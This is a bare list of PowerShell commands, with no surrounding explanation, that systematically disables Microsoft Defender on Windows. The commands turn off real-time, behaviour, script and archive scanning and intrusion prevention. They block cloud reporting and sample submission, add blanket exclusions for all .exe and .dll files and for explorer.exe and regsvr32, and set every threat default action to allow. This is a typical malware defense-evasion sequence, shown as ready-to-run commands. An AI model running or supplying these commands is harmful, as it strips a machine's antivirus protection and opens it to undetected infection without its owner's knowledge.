 powershell.exe -command “Add-MpPreference -ExclusionExtension “.exe””
cmd /c powershell.exe -command “Set-MpPreference -MAPSReporting 0”
powershell.exe -command “Set-MpPreference -PUAProtection disable”
powershell.exe -command “Set-MpPreference -EnableControlledFolderAccess Disabled”
powershell.exe -command “Set-MpPreference -DisableRealtimeMonitoring $true”
powershell.exe -command “Set-MpPreference -DisableBehaviorMonitoring $true”
powershell.exe -command “Set-MpPreference -DisableIOAVProtection $true”
powershell.exe -command “Set-MpPreference -DisablePrivacyMode $true”
powershell.exe -command “Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine $true”
powershell.exe -command “Set-MpPreference -DisableArchiveScanning $true”
powershell.exe -command “Set-MpPreference -DisableIntrusionPreventionSystem $true”
powershell.exe -command “Set-MpPreference -DisableScriptScanning $true”
powershell.exe -command “Set-MpPreference -SubmitSamplesConsent 2”
powershell.exe -command “Add-MpPreference -ExclusionProcess “regsvr32””
powershell.exe -command “Add-MpPreference -ExclusionProcess “regsvr32*””
powershell.exe -command “Add-MpPreference -ExclusionProcess “.exe””
powershell.exe -command “Add-MpPreference -ExclusionProcess “iexplorer.exe””
powershell.exe -command “Add-MpPreference -ExclusionProcess “explorer.exe””
powershell.exe -command “Add-MpPreference -ExclusionProcess “.dll””
powershell.exe -command “Add-MpPreference -ExclusionProcess “*.dll””
powershell.exe -command “Add-MpPreference -ExclusionProcess “*.exe””
powershell.exe -command “Set-MpPreference -HighThreatDefaultAction 6 -Force”
powershell.exe -command “Set-MpPreference -ModerateThreatDefaultAction 6”
powershell.exe -command “Set-MpPreference -LowThreatDefaultAction 6”
powershell.exe -command “Set-MpPreference -SevereThreatDefaultAction 6”
powershell.exe -command “Set-MpPreference -ScanScheduleDay 8”